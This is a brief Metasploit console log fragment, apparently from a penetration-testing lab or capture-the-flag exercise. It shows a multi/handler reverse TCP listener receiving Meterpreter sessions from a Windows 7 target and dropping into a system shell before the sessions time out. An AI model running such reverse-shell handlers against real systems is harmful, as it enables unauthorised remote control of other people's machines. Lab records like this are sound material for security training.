 [-] Error running command shell: Rex::TimeoutError Operation timed out.
meterpreter >
[*] 10.129.108.174 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.16:1337
[*] Sending stage (175686 bytes) to 10.129.108.174
[*] Meterpreter session 3 opened (10.10.14.16:1337 → 10.129.108.174:49176) at 2022-10-26 03:34:51 -0400
meterpreter > shell
Process 4016 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>cd /
cd /
C:\>di
[*] 10.129.108.174 - Meterpreter session 3 closed.  Reason: Died
r
Terminate channel 1? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf6 exploit(multi/handler) >